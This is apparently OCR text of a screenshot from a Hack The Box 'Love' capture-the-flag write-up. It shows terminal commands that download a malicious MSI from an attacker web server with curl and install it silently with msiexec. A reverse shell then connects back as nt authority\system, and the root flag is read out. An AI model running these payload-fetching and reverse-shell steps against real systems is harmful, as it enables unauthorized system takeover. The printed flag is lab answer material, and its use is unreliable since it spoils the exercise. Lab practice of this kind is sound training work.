 qdada@eQhudeni: ~
qdada@eQhudeni: ~ 91x11
C:\xampp\htdocs\omrs>msiexec /qn /i callhome.msi
C:\xampp\htdocs\omrs>curl http://10.10.14.12/callhome2.msi -o callhome2.msi
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 156k 100 156k 0 0 156k 0 0:00:01 0:00:01 --:--:-- 129k
C:\xampp\htdocs\omrs>msiexec /qn /i  callhome2.msi
C:\xampp\htdocs\omrs>
qdada@eQhudeni: ~/HTB/boxes/10.10.10.239-Love
qdada@eQhudeni: ~/HTB/boxes/10.10.10.239-Love 91x8
Keyboard interrupt received, exiting.
┌──(qdada㉿eQhudeni)-[~/HTB/boxes/10.10.10.239-Love]
└─$ sudo python3 -m http.server 80
[sudo] password for qdada:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.239 - - [17/Jun/2021 16:29:49] "GET /callhome.msi HTTP/1.1" 200 -
10.10.10.239 - - [17/Jun/2021 16:37:11] "GET /callhome2.msi HTTP/1.1" 200 -
qdada@eQhudeni: ~
qdada@eQhudeni: ~ 91x18
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.239] 53114
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>cat c:\users\administrator\desktop\root.txt
cat c:\users\administrator\desktop\root.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
6da75df0ef8d6214f452e687a3c9bc66
C:\WINDOWS\system32>